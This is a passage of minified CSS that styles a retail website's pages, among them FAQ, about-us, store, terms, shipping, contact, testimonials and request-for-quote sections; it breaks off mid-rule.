.green-btn-faq{background:#4f8324;color:#fff;width:51.25vw;border-radius:7px;border:none;height:11.25vw;}#faq-main-div .faq-home-div #btn-heading{padding-top:6.25vw;margin-bottom:4.6875vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq a{color:#337ab7;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section{padding-left:0;margin-top:0;padding-right:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh h2,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh .h2{margin-top:4.6875vw;margin-bottom:6.25vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item h3,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .h3{margin-bottom:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-button{font-weight:500;padding-top:4.6875vw;padding-bottom:3.125vw;font-size:1rem;}#faq-main-div .faq-content-div .faq-question{margin-top:6.25vw;background-color:#f5f5f5;}#faq-main-div .faq-content-div .faq-question .faq-heading{text-align:center;margin-bottom:3.125vw;padding-top:6.25vw;font-size:1.563rem;}#faq-main-div .faq-content-div .faq-question p{text-align:center;font-size:1rem;margin-bottom:4.6875vw;padding-left:6.25vw;padding-right:6.25vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p{padding-left:6.25vw;padding-right:4.6875vw;font-size:.875rem;text-align:left;margin-bottom:1.5625vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p .star{color:#f00;}#faq-main-div .faq-content-div .faq-question .input-last{height:25vw;}#faq-main-div .faq-content-div .faq-question .input-group{padding-left:6.25vw;padding-right:6.25vw;margin-bottom:3.125vw;}#faq-main-div .faq-content-div .faq-question .input-group span{border-radius:0;}#faq-main-div .faq-content-div .faq-question .input-group input{border-radius:0;}#faq-main-div .faq-content-div .faq-question label{color:#f00;font-size:.875rem;padding-left:6.25vw;}#faq-main-div .faq-content-div .send-btn{background-color:#025685;color:#fff;font-size:1rem;border-radius:7px;border:none;width:78.125vw;height:10.938vw;margin-bottom:6.25vw;}.about-us-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:1.5625vw;}.about-us-div .about-div{padding-top:0;}.about-us-div .about-div img{width:67vw;height:67vw;border-radius:50%;}.about-us-div .about-div img p{font-size:.875rem;}.about-us-div .about-div .authors-pic{padding:0;width:67vw;height:67vw;margin:0 auto;margin-top:6.25vw;position:relative;margin-bottom:6.25vw;}.about-us-div .about-div .authors-pic .overlay-div1{position:absolute;top:0;bottom:0;margin-top:.625vw;width:100%;border-radius:50%;opacity:0;transition:.5s ease;background-color:rgba(2,81,127,.418);left:0;right:0;margin:auto;}.about-us-div .about-div .authors-pic .text-overlay{position:absolute;top:70%;width:100%;left:50%;color:#000;text-align:center;z-index:0;opacity:0;font-size:1.125rem;color:#fff;font-weight:600;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.about-us-div .about-div .authors-pic .text-overlay span{font-weight:500;font-size:1rem;margin-top:10px;display:block;}.about-us-div .about-div .authors-pic:hover .text-overlay{opacity:1;}.about-us-div .about-div .authors-pic:hover .overlay-div1{opacity:1;}.about-us-div .about-div .about-text-div{text-align:center;}.about-us-div p{text-align:start;font-size:.875rem;padding-top:4.6875vw;}.about-us-div .about-heading{margin-top:3.125vw;margin-bottom:3.125vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-pra1{font-size:1.563rem;text-align:center;padding:6.25vw;padding-bottom:6.25vw;margin:0 auto;width:fit-content;padding-top:6.25vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;}.about-us-div .about-pra2{padding:0;justify-content:center;margin-top:6.25vw;display:block;}.about-us-div .about-pra2 .about-div2 p{padding:0;line-height:1.42857143;padding-top:6.25vw;}.about-us-div .about-pra3{margin-top:6.25vw;justify-content:center;padding-top:6.25vw;}.about-us-div .about-pra3 .about-div3{text-align:center;}.about-us-div .about-pra3 .about-div3 iframe{height:auto;padding-top:6.25vw;}.about-us-div .about-pra4{margin-top:6.25vw;justify-content:center;}.about-us-div .about-pra4 .about-div4{padding:6.25vw 3.125vw 6.25vw 3.125vw;background-color:#f3f3f3;}.about-us-div .about-pra4 .about-div4 p{margin-bottom:0;}.about-us-div .about-pra5{justify-content:space-around;margin-top:6.25vw;}.about-us-div .about-pra5 .img-bx5{margin-top:0;height:67vw;width:67vw;}.about-us-div .about-pra5 .img-bx5 img{height:67vw;width:67vw;border-radius:50%;width:100%;}.about-us-div .about-pra55{justify-content:space-around;margin-top:6.25vw;}.about-us-div .about-pra55 .img-bx5{height:67vw;width:67vw;margin-top:3.125vw;}.about-us-div .about-pra55 .img-bx5 img{border-radius:50%;height:67vw;width:67vw;}.about-us-div .about-pra6{margin-top:6.25vw;justify-content:center;}.about-us-div .about-pra6 img{border-radius:0;width:90vw;}.about-us-div .about-pra6 p{margin-top:3.125vw;margin-bottom:0;}.about-us-div .about-pra7{padding:0;margin-top:4.6875vw;justify-content:center;}.about-us-div .about-pra7 .about-div7{text-align:center;}.about-us-div .about-pra7 .about-div7 img{margin-bottom:1.5625vw;border-radius:0;width:75vw;height:70vw;}.about-us-div .about-pra8{text-align:center;margin-top:0;}.about-us-div .about-pra8 .about-div8 img{width:62.5vw;height:62.5vw;margin-bottom:6.25vw;margin-top:6.25vw;}.our-stores-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.our-stores-main-div .img-bx{padding-left:0;padding-right:0;padding-bottom:4.6875vw;}.our-stores-main-div .img-bx img{width:100%;}.our-stores-main-div .stores-img-div1{display:block;padding-top:0;}.our-stores-main-div .stores-img-div1 .img-div{padding:0;position:relative;text-align:center;margin-bottom:4.6875vw;}.our-stores-main-div .stores-img-div1 .img-div img{width:100%;}.our-stores-main-div .stores-img-div1 .img-div .img-text{width:100%;font-size:1rem;color:#000;position:absolute;top:90%;left:50%;text-transform:uppercase;transform:translate(-50%,-50%);}.bank-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.bank-main-div .heading{font-weight:500;margin-bottom:0;font-size:1.563rem;}.bank-main-div .img-bx{margin-top:6.25vw;margin-bottom:6.25vw;height:auto;width:auto;}.bank-main-div .img-bx img{width:100%;}.bank-main-div .text-div{padding:0;}.bank-main-div .text-div p{font-size:.875rem;margin-bottom:4.6875vw;}.bank-main-div .addr-bx ul{margin-bottom:0;padding-left:0;}.bank-main-div .addr-bx ul li{margin-bottom:1.5625vw;list-style:none;}.bank-main-div .addr-bx ul li span{font-weight:500;}.sleep-well-main-div .container1{background-image:url("../img/sleep-top.png");background-repeat:no-repeat;background-size:cover;position:relative;text-align:center;color:#fff;}.sleep-well-main-div .container1 .top-banner2{position:absolute;width:100%;margin-bottom:10px;}.sleep-well-main-div .container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:6.25vw;font-size:1.563rem;color:#fff;width:100%;left:50%;font-weight:500;}.sleep-well-main-div .container1 .top-banner2 .centered2{margin:0;font-weight:500;font-size:1rem;color:#fff;}.sleep-well-main-div .sleep-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div h1,.sleep-well-main-div .sleep-div .h1{font-weight:500;margin-bottom:4.6875vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div p{font-size:.875rem;}.sleep-well-main-div .sleep-div ul{font-size:.875rem;}.sleep-well-main-div .sleep-div .form-div{margin-top:4.6875vw;height:fit-content;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:4.6875vw 4.6875vw;}.sleep-well-main-div .sleep-div .form-div .star{color:#f00;}.sleep-well-main-div .sleep-div .form-div .label{font-size:.875rem;}.sleep-well-main-div .sleep-div .form-div .input-group{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div .form-div .input-group span{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .input-group input{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .register-btn{width:100%;background-color:#4f8324;color:#fff;border:none;padding:5px;border-radius:3px;}.sleep-well-main-div .sleep-div-2{display:block;text-align:center;margin-top:6.25vw;background-color:#f9f9f9;padding:3.125vw 3.125vw;}.sleep-well-main-div .sleep-div-2 h2,.sleep-well-main-div .sleep-div-2 .h2{margin-top:4.6875vw;font-weight:500;margin-bottom:3.125vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-2 p{padding:3.125vw;text-align:start;margin-bottom:0;font-size:.875rem;}.sleep-well-main-div .sleep-div-3{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div-3 h1,.sleep-well-main-div .sleep-div-3 .h1{text-align:center;font-weight:500;margin-bottom:4.6875vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-3 h3,.sleep-well-main-div .sleep-div-3 .h3{font-size:1rem;}.sleep-well-main-div .sleep-div-3 span{display:block;margin-bottom:4.6875vw;font-weight:600;}.sleep-well-main-div .sleep-div-3 p{font-size:.875rem;margin-bottom:0;}.sleep-well-main-div .sleep-div-3 a{font-weight:bold;margin-bottom:3.125vw;display:block;margin-top:4.6875vw;}.sleep-well-main-div .sleep-div-3 div{padding-top:3.125vw;}.sleep-well-main-div .sleep-div-3 div:not(:last-child){border-bottom:1px solid;}.sleep-well-main-div .sleep-div-4{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div-4 h2,.sleep-well-main-div .sleep-div-4 .h2{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div-4 h6,.sleep-well-main-div .sleep-div-4 .h6{font-weight:500;margin-bottom:4.6875vw;font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 ul{list-style:none;padding-left:0;}.sleep-well-main-div .sleep-div-4 ul label{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div-4 ul li{display:flex;align-items:center;padding-left:4.6875vw;margin-bottom:3.125vw;}.sleep-well-main-div .sleep-div-4 ul li .fa{margin-right:3.125vw;font-size:8px;}.sleep-well-main-div .sleep-div-4 .card{box-shadow:0 3px 6px rgba(0,0,0,.2);width:auto;}.sleep-well-main-div .sleep-div-4 .card span{height:26px;background:#7f487f;}.sleep-well-main-div .sleep-div-4 .card .container-bx{text-align:center;padding:24px;}.sleep-well-main-div .sleep-div-4 .card .container-bx h4,.sleep-well-main-div .sleep-div-4 .card .container-bx .h4{font-size:1.875rem;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn{background-color:#7d497f;color:#fff;border-radius:3px;padding:14px 27px;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn a{color:#fff;}.terms-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.terms-main-div .termsAccordion .accordion-option{position:relative;}.terms-main-div .termsAccordion .accordion-option a{width:fit-content;font-size:1rem;color:#025685;}.terms-main-div .termsAccordion .accordion-option .accordion-bx{position:absolute;height:30px;width:50px;right:0;top:0;cursor:pointer;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn{position:absolute;top:15px;background:#025685;width:15px;height:3px;cursor:pointer;right:10px;transition:all .3s ease-in;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn::after{content:"";transform:rotate(90deg);position:absolute;background:#025685;left:0;width:15px;height:3px;transition:all .3s ease-in;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn.active::after{transform:rotate(0deg);}.terms-main-div .termsAccordion .inner-nav{transition:all .3s ease-in;display:none;}.terms-main-div .termsAccordion .inner-nav.active{transition:all .3s ease-in;display:block;border-bottom:1px solid;}.terms-main-div .termsAccordion .inner-nav .nav-link{transition:all .3s ease-in;display:none;font-size:.875rem;color:#000;}.terms-main-div .termsAccordion .inner-nav .nav-link.active{transition:all .3s ease-in;display:block;}.terms-main-div .terms-div{margin-top:6.25vw;}.terms-main-div .terms-div .trems-heading{font-weight:500;font-size:1.125rem;}.terms-main-div .terms-div p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-terms-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.shipping-terms-main-div .heading{margin-bottom:0;text-align:center;padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;font-size:1.563rem;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option{position:relative;border-bottom:1px solid #3e454c;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option a{width:fit-content;font-size:1rem;padding:4.6875vw;color:#025685;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx{position:absolute;margin:3.125vw;margin-right:0;height:30px;width:50px;right:0;top:0;cursor:pointer;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn{position:absolute;top:15px;background:#025685;width:15px;height:3px;cursor:pointer;right:10px;transition:all .3s ease-in;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn::after{content:"";transform:rotate(90deg);position:absolute;background:#025685;left:0;width:15px;height:3px;transition:all .3s ease-in;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn.active::after{transform:rotate(0deg);}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav{transition:all .3s ease-in;display:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav.active{transition:all .3s ease-in;display:block;border-bottom:1px solid;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link{transition:all .3s ease-in;display:none;font-size:.875rem;color:#000;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link.active{transition:all .3s ease-in;display:block;}.shipping-terms-main-div .shipping-terms-div{margin-top:4.6875vw;}.shipping-terms-main-div .shipping-terms-div .shipping-trems-heading{font-weight:600;margin-bottom:4.6875vw;font-size:1.563rem;}.shipping-terms-main-div .shipping-terms-div p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-terms-main-div .shipping-terms-div a{color:#025685;}.shipping-trams-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.shipping-trams-main-div .heading-terms{margin-bottom:0;padding-bottom:4.6875vw;font-weight:500;border-bottom:1px solid #eee;font-size:1.563rem;}.shipping-trams-main-div .inner-pra{margin-top:4.6875vw;}.shipping-trams-main-div .inner-pra p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1{margin-top:6.25vw;}.shipping-trams-main-div .inner-pra-1 .inner-heading{font-weight:500;margin-bottom:3.125vw;font-size:1.125rem;}.shipping-trams-main-div .inner-pra-1 p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1 span{display:block;font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1 span.text-blue{display:contents;color:#025685;}.shipping-trams-main-div .inner-pra-1 ul{padding-left:4.6875vw;}.shipping-trams-main-div .inner-pra-1 ul li{font-size:.875rem;}.shipping-trams-main-div .inner-pra-1 ul li span{display:contents;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1{margin-top:4.6875vw;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1 span{font-weight:600;}.shipping-trams-main-div .inner-pra-1 .table{font-size:.75rem;}.shipping-trams-main-div .inner-pra-1 .table thead th{padding:5px;background-color:#edeeed;}.shipping-trams-main-div .inner-pra-1 .table td{padding:5px;}.empyt-cart-main-div{padding:6.25vw 4.6875vw 0 4.6875vw;}.empyt-cart-main-div .empyt-div .img-bx{width:70.375vw;margin:0 auto;}.empyt-cart-main-div .empyt-div .img-bx img{width:100%;}.empyt-cart-main-div .empyt-div .empyt-div-inner{margin-top:10%;text-align:center;}.empyt-cart-main-div .empyt-div .empyt-div-inner .heading{margin-bottom:4.6875vw;color:#025685;font-weight:400;font-size:1.875rem;}.empyt-cart-main-div .empyt-div .empyt-div-inner .continue-btn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:1.5625vw 4.6875vw;border:0;border-radius:3px;}.contact-main-div{padding-left:15px;padding-right:15px;}.contact-main-div .heading{margin-top:20px;margin-bottom:15px;text-align:center;font-size:1.563rem;font-weight:normal;}.contact-main-div .contact-card-div{display:flex;}.contact-main-div .contact-card-div .contact-bx{margin:0 0 15px 0;box-shadow:0 0 5px 0 #b3b3b3;transition:box-shadow .4s ease-out;padding:10px;text-align:center;}.contact-main-div .contact-card-div .contact-bx .img-bx{width:60px;height:auto;margin:0 auto;}.contact-main-div .contact-card-div .contact-bx .img-bx img{width:100%;}.contact-main-div .contact-card-div .contact-bx .bx-heading{border-bottom:1px solid;font-size:1.125rem;color:#025685;margin:10px auto;padding-bottom:10px;}.contact-main-div .contact-card-div .contact-bx .card-li{margin:0;padding-left:0;list-style:none;}.contact-main-div .contact-card-div .contact-bx:hover{-webkit-box-shadow:0 3px 12px 0 #525252;-moz-box-shadow:0 3px 12px 0 #525252;box-shadow:0 3px 12px 0 #525252;transition:box-shadow .4s ease-in;}.contact-main-div .viedo-slider .recently-viewed-items .dbox{margin-right:20px;}.contact-main-div .viedo-slider .recently-viewed-items .dbox .viedo{width:100%;}.contact-main-div .contact-tab{padding-top:20px;}.contact-main-div .contact-tab .nav{border:1px solid #ccc;background-color:#fff;margin:0;box-shadow:0 0 5px 0 #b3b3b3;-moz-box-shadow:0 0 5px 0 #b3b3b3;box-shadow:0 0 5px 0 #b3b3b3;}.contact-main-div .contact-tab .nav .nav-link{text-align:start;padding:10px;color:#000;}.contact-main-div .contact-tab .nav .nav-link.heading{font-size:1.125rem;background-color:#dedede;padding:10px;text-align:center;font-weight:500;margin:0;}.contact-main-div .contact-tab .nav .nav-link:hover{background-color:#ececec;}.contact-main-div .contact-tab .nav-pills .nav-link.active,.contact-main-div .contact-tab .nav-pills .show>.nav-link{color:#000;background-color:#ececec;}.contact-main-div .contact-tab .tab-content{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section .section-title .rewar-h2{color:#025685;font-size:1.563rem;text-align:start;}.contact-main-div .contact-tab .tab-content .inner-tab-content .heaidng{display:block;padding:15px;padding-bottom:0;color:#555;font-size:1rem;font-weight:700;text-transform:capitalize;line-height:25px;word-spacing:2px;text-decoration:none;border-top:1px solid;background-color:#fff;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra{list-style:none;padding-top:0;font-size:1rem;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra li{padding-top:15px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2{margin-top:20px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2 li span{font-weight:600;}.contact-main-div .contact-tab .tab-content .inner-tab-content p{font-size:1rem;margin-bottom:0;}.contact-main-div .contact-tab .tab-content .category-page-faq-section.schollar-faq{margin-top:0;padding:20px 0 0 0;}.contact-main-div .contact-us-div{padding-top:20px;}.contact-main-div .contact-us-div .cont-bx{padding:10px;box-shadow:0 0 5px 0 #b3b3b3;-webkit-transition:box-shadow .4s ease-out;margin-bottom:15px;text-align:center;}.contact-main-div .contact-us-div .cont-bx .img-bx{width:165px;height:auto;margin:0 auto;}.contact-main-div .contact-us-div .cont-bx .img-bx .fa{font-size:80px;color:#d3d3d3;}.contact-main-div .contact-us-div .cont-bx .heading{margin:10px;color:#337ab7;font-size:1.125rem;font-weight:normal;}.contact-main-div .contact-us-div .cont-bx.cont-bx:hover{box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;}.contact-main-div .contact-us-inner{padding-top:0;}.contact-main-div .contact-us-inner .live-chat-div{padding:10px;display:none;box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;border-radius:.571429rem;width:fit-content;}.contact-main-div .contact-us-inner .live-chat-div .heading{color:#fff;margin-bottom:0;margin-top:0;padding:10px 5px 10px 5px;font-size:1rem;background-color:#4f8324;}.contact-main-div .contact-us-inner .live-chat-div .text{display:block;padding-top:10px;padding-bottom:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div{margin-top:15px;display:grid;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx{margin-top:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx .col{height:30px;width:30px;padding:5px 20px 5px 20px;border:1px solid #d3d3d3;border-radius:40px;}.contact-main-div .contact-us-inner .live-chat-div.active{margin-top:20px;display:block;}.contact-main-div .contact-us-inner .live-chat-div .top-div{display:flex;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div{margin-top:15px;padding:10px 10px 0 10px;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div .fa{font-size:20px;}.contact-main-div .contact-us-inner .mail-us-div{display:none;}.contact-main-div .contact-us-inner .mail-us-div .input-div{margin-top:15px;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx{margin-top:20px;float:right;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx .can-btn{border:none;background-color:#ebebeb;margin-right:10px;color:#025685;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx .submit-btn{border:none;background-color:#4f8324;color:#fff;margin-right:-13px;}.contact-main-div .contact-us-inner .mail-us-div.active{margin-top:20px;display:block;}.contact-main-div .component__carousel-home-new{margin-top:6.25vw;}.contact-main-div .component__carousel-home-new .component__carousel-item{text-align:center;padding:0 10px;}.aboutus-div .about-heading{font-size:1.875rem;}.aboutus-div .about-pra{font-size:1rem;}.aboutus-div .about-one{justify-content:center;margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-one .card-list{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-one .card-list li{padding:3.125vw;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-one .card-list li label{font-size:25px;display:block;}.aboutus-div .about-two{margin:6.25vw 4.6875vw 0 4.6875vw;text-align:center;}.aboutus-div .about-three{margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-four{margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-four .about-tab{width:100%;}.aboutus-div .about-four .about-tab li{width:50%;}.aboutus-div .about-four .about-tab li .img-tab{padding:0;border:none;background:none;width:100%;}.aboutus-div .about-four .about-tab li .img-tab img{width:100%;}.aboutus-div .about-four .about-tab .img-div{position:relative;width:50%;}.aboutus-div .about-four .about-tab .img-div .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;}.aboutus-div .about-four .about-tab .img-div .middle .text{font-size:30px;}.aboutus-div .about-four .about-tab .img-div img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden;}.aboutus-div .about-four .about-tab .img-div:hover{background-color:#0072b1;}.aboutus-div .about-four .about-tab .img-div:hover img{opacity:.6;}.aboutus-div .about-four .about-tab .img-div:hover .middle{opacity:1;}.aboutus-div .about-four .tab-content{margin-top:6.25vw;}.aboutus-div .about-four .tab-content .tab-two .about-heading{text-align:center;}.aboutus-div .about-four .tab-content .tab-two p{text-align:start;}.size-chart-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:4.6875vw;}.size-chart-main-div .inner-div{padding-top:4.6875vw;}.size-chart-main-div .inner-div .heaidng{font-weight:normal;margin-bottom:10px;font-size:1.563rem;}.size-chart-main-div .inner-div .inner-pra{font-size:1rem;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name{margin-bottom:4.6875vw;padding-bottom:4.6875vw;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name h5,.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name .h5{font-size:1rem;font-weight:500;margin-bottom:4.6875vw;}.testimonials-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.testimonials-main-div .heading{text-align:center;font-size:25px;font-weight:normal;margin-bottom:4.6875vw;}.testimonials-main-div .testimo-div{text-align:center;height:auto;}.testimonials-main-div .testimo-div .viedo{width:100%;}.testimonials-main-div .testimo-div-2{display:block;justify-content:space-between;padding-top:20px;}.testimonials-main-div .testimo-div-2 .review-box{margin-top:15px;display:block;width:auto;}.testimonials-main-div .testimo-div-2 .review-box .box-1{width:100px;margin:0 auto;}.testimonials-main-div .testimo-div-2 .review-box .box-1 img{width:100%;}.testimonials-main-div .testimo-div-2 .review-box .box-2{margin-top:10px;text-align:center;}.testimonials-main-div .testimo-div-2 .review-box .box-2 span{font-size:1.125rem;display:block;}.testimonials-main-div .testimo-div-2 .review-box .box-2 p{margin-bottom:0;margin-top:5px;font-size:.875rem;}.testimonials-main-div .testimo-div-3{display:block;padding-top:20px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div{justify-content:center;align-items:center;display:flex;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div label{font-weight:600;font-size:.875rem;margin-right:5px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group{width:fit-content;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group select{font-size:.875rem;padding:3px;}.testimonials-main-div .testimo-div-3 .img-bx{padding-top:15px;margin:0 auto;width:max-content;}.testimonials-main-div .testimo-div-3 .img-bx img{width:100%;}.RequestForQuote-main-div{padding-left:15px;padding-right:15px;padding-top:20px;}.RequestForQuote-main-div .request-inner-div{width:auto;margin:0 auto;text-align:center;}.RequestForQuote-main-div .request-inner-div img{width:100%;}.RequestForQuote-main-div .request-inner-div .heading{margin-top:20px;font-size:1.563rem;text-transform:uppercase;font-weight:normal;margin-bottom:15px;}.RequestForQuote-main-div .request-inner-div .inner-pra{text-align:start;font-size:.875rem;margin-bottom:0;}.RequestForQuote-main-div .requset-inner-2{text-align:center;padding-top:20px;}.RequestForQuote-main-div .requset-inner-2 .heading{font-size:1.563rem;font-weight:normal;text-transform:uppercase;margin-bottom:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div{padding-top:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div .about-div{padding-top:0;}.RequestForQuote-main-div .request-div{padding-top:20px;}.RequestForQuote-main-div .request-div .pra-div p{margin-bottom:10px;font-size:1rem;}.RequestForQuote-main-div .request-div .pra-div p span{font-weight:600;color:#095784;}.RequestForQuote-main-div .request-div a{color:#095784;}.RequestForQuote-main-div .form-div{margin-bottom:20px;margin-top:20px;width:100%;}.RequestForQuote-main-div .form-div .input-div{margin-top:20px;justify-content:space-between;display:block;}.RequestForQuote-main-div .form-div .input-div label{font-size:.875rem;font-weight:600;}.RequestForQuote-main-div .form-div .input-div .input-group{width:90vw;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner{width:90vw;display:flex;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .input-group-text{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .form-control{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .redtext{margin-top:10px;}.RequestForQuote-main-div .request-table.orderid-main-div{padding:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div{width:auto;margin:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td input{width:150px;padding:5px;border:1px solid #d3d3d3;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div{width:auto;padding-top:4.6875vw;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .fileUpload{padding:4px 15px;font-size:1rem;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;float:right;position:relative;margin:0;background-color:#e8e8e8;color:#3e454c;border:1px solid #c5bfbf;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .fileUpload label{padding-bottom:0;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div #uploadBtn{position:absolute;top:0;width:0;opacity:0;right:0;cursor:pointer;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2{margin-top:6.25vw;display:block;margin-bottom:15px;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 .heading{border-bottom:0;color:#000;padding-bottom:0;font-weight:normal;font-size:1.563rem;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 textarea{width:100%;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container{margin-top:0;text-align:start;display:flex;justify-content:space-between;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container .btn{width:auto;}.orderid-main-div .orderid-btn-container{display:flex;justify-content:space-between;}.orderid-main-div .orderid-btn-container .btn-addtocard-fixed{width:auto;}.health-tip-div{padding-left:15px;padding-right:15px;padding-top:20px;}.health-tip-div .heading{padding-bottom:15px;margin-top:0;font-size:1.563rem;text-transform:uppercase;font-weight:normal;margin-bottom:0;border-bottom:1px solid #d3d3d3;}.health-tip-div .health-inner-div{margin-top:20px;justify-content:space-evenly;display:flex;}.health-tip-div .health-inner-div ul{padding:0;}.health-tip-div .health-inner-div li{display:inline-block;padding:0;width:100%;}.health-tip-div .health-inner-div .inner-div{padding-top:20px;width:80vw;margin:0 auto;text-align:center;display:block;}.health-tip-div .health-inner-div .inner-div .img-bx{margin:0 auto;width:43.75vw;}.health-tip-div .health-inner-div .inner-div .img-bx img{display:block;width:100%;}.health-tip-div .health-inner-div .inner-div a{display:block;color:#3e454c;margin-top:10px;font-size:.875rem;}.health-tip-div 